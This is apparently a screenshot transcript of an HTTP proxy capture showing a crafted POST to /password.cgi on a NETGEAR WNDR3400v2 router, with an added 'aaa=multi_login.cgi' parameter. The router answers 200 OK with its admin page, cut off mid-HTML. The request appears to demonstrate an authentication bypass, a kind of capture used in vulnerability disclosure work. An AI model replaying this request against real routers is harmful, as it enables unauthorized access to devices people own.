 Pretty Raw Hex \n
1 POST /password.cgi?id=1978572664&aaa=multi_login.cgi HTTP/1.1
2 Host: 192.168.1.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 6
9 Origin: http://192.168.1.1
10 Connection: close
11 Referer: http://192.168.1.1/PWD_password.htm
12 Upgrade-Insecure-Requests: 1
13
14
15 aaaa
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-length: 14074
3 Content-type: text/html; charset="UTF-8"
4 Cache-Control:no-cache
5 Pragma:no-cache
6
7 <!DOCTYPE HTML>
8 <!DOCTYPE HTML>
9 <html>
10 <head>
11 <META name="description" content="WNDR3400v2">
12 <META http-equiv="Content-Type" content="text/html; charset=utf-8">
13 <META http-equiv="Content-Style-Type" content="text/css">
14 <META http-equiv="Pragma" content="no-cache">
15 <META HTTP-equiv="Cache-Control" content="no-cache">
16 <META HTTP-EQUIV="Expires" CONTENT="Mon, 06 Jan 1990 00:00:01 GMT">
17
18 <title>
NETGEAR Router WNDR3400v2
</title>
19 <link rel="stylesheet" href="css/table.css">
20 <link rel="stylesheet" href="css/scrollbar.css">
21 <link rel="stylesheet" href="css/button.css">
22
23 <script src="jquery.js">